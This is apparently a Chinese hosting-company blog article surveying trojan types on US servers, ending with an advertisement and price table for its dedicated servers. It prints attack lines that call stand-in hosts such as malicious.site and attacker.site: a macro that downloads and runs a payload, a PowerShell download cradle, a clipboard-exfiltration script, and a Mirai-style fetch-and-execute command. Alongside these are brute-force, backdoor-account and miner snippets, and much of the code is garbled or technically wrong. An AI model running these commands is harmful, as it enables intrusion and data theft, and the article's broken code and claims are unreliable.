美国服务器作为互联网技术的发源地之一,其服务器基础设施承载着海量关键业务与敏感数据。然而,复杂的网络环境也使这些服务器成为黑客攻击的重点目标,其中木马病毒因其隐蔽性、持久性和破坏力,对美国服务器系统安全构成严重威胁。本文小编就来深入剖析美国服务器常见的木马病毒类型及其特征,并提供可落地的检测与清除方案,帮助美国服务器运维人员构建多层次防御体系。无论是传统的后门程序还是先进的无文件攻击技术,都需要通过系统化的分析手段进行精准识别与处置。

典型案例:Poison Ivy、BlackShades RAT

核心功能:提供完整的美国服务器反向Shell控制能力,支持文件上传下载、屏幕截图、键盘记录等操作。

驻留机制:通过修改注册表Run键值实现美国服务器开机自启:

Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "SystemUpdate"="%SystemRoot%\\system32\\svchost.exe -k LocalServiceNetworkRestricted"

通信特征:定期向C&C服务器发送心跳包维持长连接,流量中常包含 base64 编码的加密载荷。

检测方法:使用Wireshark捕获美国服务器异常出站连接,结合Process Explorer查看可疑进程的数字签名验证状态。

专项功能:注入美国服务器浏览器劫持金融交易会话,拦截短信验证码。

Sub AutoOpen()

Dim shell As Object

Set shell = CreateObject("WScript.Shell")

shell.Run "cmd.exe /c curl -o %TEMP%\\update.exe http://malicious.site/payload.bin", 0, True

Shell "wscript.exe %TEMP%\\update.exe", vbNormalFocus

End Sub

对抗技术:采用进程镂空技术隐藏自身进程,通过直接内存写入绕过美国服务器杀毒软件特征码扫描。

taskkill /f /im explorer.exe # 终止资源管理器进程 del %TEMP%\\update.exe # 删除落地文件 reg delete "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Ext\\Stats" /va /f # 清除浏览器辅助对象

技术标杆:Cobalt Strike Beacon、PowerSploit

运行原理:通过反射加载技术将恶意代码注入美国服务器合法进程内存空间:

IEX (New-Object Net.WebClient).DownloadString('http://attacker.site/payload.ps1')

持久化方案:创建美国服务器计划任务每日执行一次PowerShell命令:

SchTasks /Create /SC DAILY /TN "SystemMaintenance" /TR "powershell.exe -ExecutionPolicy Bypass -File C:\\Windows\\Temp\\maintain.ps1" /RL HIGHEST

取证难点:不产生磁盘文件,仅在美国服务器RAM中存在短暂生命周期。需使用Volatility工具进行

volatility -f memory.dmp windows.pslist --profile=Win7SP1x64

高危案例:Turla Snake Keylogger、Stuxnet

特权提升:滥用美国服务器内核驱动签名强制策略加载伪造驱动程序:

typedef NTSTATUS (NTAPI *DRIVERENTRY)(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath);

DRIVERENTRY KeLoadDriver = (DRIVERENTRY)MmGetSystemRoutineAddress(&UnicodeString("\\SystemRoot\\system32\\drivers\\mydrvr.sys"));

KeLoadDriver(NULL, NULL);

固件级隐藏:改写BIOS/UEFI固件保留区域存储恶意模块,即使美国服务器重装系统也无法清除。

dd if=/dev/mem bs=1 skip=$((0xFFF80000)) count=65536 of=/root/bios.bin # 提取BIOS镜像 strings bios.bin | grep -i "malware" # 搜索特征字符串

开源项目:Metasploit Meterpreter、 Empire Project

pyinstaller --onefile --noconsole backdoor.py

通信加密:采用RSA+AES混合加密传输美国服务器敏感数据:

from Crypto.PublicKey import RSA from Crypto.Cipher import AES key = RSA.generate(2048) cipher = AES.new(session_key, AES.MODE_CBC, IV) encrypted_data = cipher.encrypt(plaintext.ljust(16))

沙箱规避:检测美国服务器虚拟机环境变量后延迟执行:

import platform

if platform.machine().endswith('VMXh'):

time.sleep(randint(3600, 7200)) # 休眠1-2小时避开沙盒分析

新型威胁:ClipboardLogger、CryptoCurrency Miner

document.addEventListener('copy', function(){

fetch('http://attacker.site/log?data='+encodeURIComponent(document.getSelection()));

});

挖矿组件:调用Coinhive API占用美国服务器GPU算力:

<script src="https://coinhive.com/static/js/coinhive.min.js"></script>

<script>

var miner = new CoinHive.Anonymous('YOUR_SITE_KEY');

miner.start();

</script>

chrome://settings/content/javascript # 禁用JS执行 rm -rf ~/Library/Application Support/Google/Chrome/Default/Session Store/* # 重置会话存储

横向移动:扫描美国服务器弱口令设备并通过Telnet批量植入:

hydra -L users.txt -P passwords.txt target_ip telnet # 暴力破解认证 echo "wget http://malicious.site/mirai.sh -O /tmp/mirai.sh; chmod +x /tmp/mirai.sh; /tmp/mirai.sh" > /dev/pts/0 # 下发指令

splice(@etc_passwd, $uid_entry, 0, "hacker:x:1001:1001::/home/hacker:/bin/bash");

nvram set restore_defaults=1 # 恢复出厂设置 rm -rf /overlay/upper/* # 删除叠加分区内容 reboot # 重启生效

协议解析:伪装成PLC编程软件更新包实施美国服务器供应链污染:

NETWORK_CONFIGURATION {

IP_ADDRESS=192.168.1.100;

SUBNET_MASK=255.255.255.0;

DEFAULT_GATEWAY=192.168.1.1;

}

PROGRAM ORGANIZER {

MAIN_TASK {

EXECUTE_AT(CYCLE_START){

SEND_UDP_PACKET(CONTROL_SERVER, PORT=502, PAYLOAD=MODBUS_COMMANDS);

}

}

}

物理破坏:篡改离心机转速参数导致美国服务器硬件损毁:

SETPOINT := 10000 RPM; // 正常运转设定值 OVERWRITE_VALUE := 1; // 激活覆盖模式 NEW_SETPOINT := 20000 RPM; // 恶意修改后的超速值

iptables -A INPUT -p tcp --dport 502 -j DROP # 阻断Modbus协议 auditctl -w /usr/local/scada/ -p wa -k scada_tamper # 监控配置文件变动

model = tf.keras.models.load_model('attack_timing.h5')

features = extract_system_metrics() # CPUUsage, MemFree, NetworkTraffic...

prediction = model.predict(features.reshape(1, -1)) # 输出攻击概率评分

if prediction > threshold: execute_payload() # 达到阈值才触发

行为模仿:学习美国服务器用户日常操作模式规避行为检测:

Start-Transcript -Path "$env:TEMP\\user_activity.log" -Append

while ($true) {

Move-MouseRandomly()

TypeSimulateHumanInput()

WaitRandomInterval(1000, 5000)

}

动态解密:每次运行时生成不同的美国服务器解密密钥:

$seed = Get-Random -Minimum 100000 -Maximum 999999 $cipher = [System.Text.Encoding]::UTF8.GetBytes($seed) $decrypted = RijndaelManagedTransform.Decrypt($encryptedPayload, $cipher) Invoke-Expression $decrypted

前瞻研究:Post-Quantum Backdoors、Lattice-based Malware

Given a lattice basis B∈ℤ^m×n and a target vector t∈ℤ^m, find shortest vector v∈ℤ^n such that ||Bv−t|| < β

EncryptedFunction(E(x), E(y)) = E(f(x,y)) where f is arbitrary computation Malicious actor computes E(z)=E(x)+E(y) without knowing x,y plaintexts

openssl genrsa -out private_key.pem 4096 # 生成强密码学密钥 openssl pkeyutl -derive -peerkey other_party_pubkey.pem -out derived_key.bin # 密钥协商



推荐组合:Suricata+Elasticsearch+Kibana

default-rule-path: /etc/suricata/rules rule-files: - emerging-malware.rules - botnet_cnc.rules output: fastlog: enabled: yes filename: /var/log/suricata/fast.log syslog: enabled: yes facility: local5 severity: notice

systemctl start suricata && tail -f /var/log/suricata/fast.log | egrep 'alert|drop'

CICD集成方案:GitLab CI+Ansible Playbook

scan_phase: script: - trivy filesystem --exit-code 1 --severity CRITICAL /opt/app - bandit -r ./src/ --format json -o report.json deploy_fix: when: on_success before_script: - ansible-galaxy install geerlingguy.java script: - ansible-playbook fix_vulns.yml --limit production_servers

<!-- wazuh_config.xml --> <agent> <windows> <enabled>yes</enabled> <scan_on_start>yes</scan_on_start> <resources> <cpu>80</cpu> <memory>70</memory> </resources> </windows> </agent>

SELECT src_ip, count(*) as attack_count FROM alerts WHERE rule_id LIKE '%Trojan%' GROUP BY src_ip HAVING attack_count > 5;

美国服务器木马病毒的治理需要融合经典杀毒技术与新兴AI防御理念,通过本文提供的分类解析与应对策略,技术人员不仅能准确识别各类威胁载体,更能掌握从美国服务器预防到响应的完整闭环方法。

现在梦飞科技合作的美国VM机房的美国服务器所有配置都免费赠送防御值 ,可以有效防护网站的安全,以下是部分配置介绍:

| CPU | 内存 | 硬盘 | 带宽 | IP | 价格 | 防御 |

| E3-1270v2 四核 | 32GB | 500GB SSD | 1G无限流量 | 1个IP | 320/月 | 免费赠送1800Gbps DDoS防御 |

| Dual E5-2690v1 十六核 | 32GB | 500GB SSD | 1G无限流量 | 1个IP | 820/月 | 免费赠送1800Gbps DDoS防御 |

| AMD Ryzen 9900x 十二核 | 64GB | 1TB NVME | 1G无限流量 | 1个IP | 1250/月 | 免费赠送1800Gbps DDoS防御 |

| Dual Intel Gold 6230 四十核 | 128GB | 960GB NVME | 1G无限流量 | 1个IP | 1530/月 | 免费赠送1800Gbps DDoS防御 |

梦飞科技已与全球多个国家的顶级数据中心达成战略合作关系,为互联网外贸行业、金融行业、IOT行业、游戏行业、直播行业、电商行业等企业客户等提供一站式安全解决方案。持续关注梦飞科技官网,获取更多IDC资讯!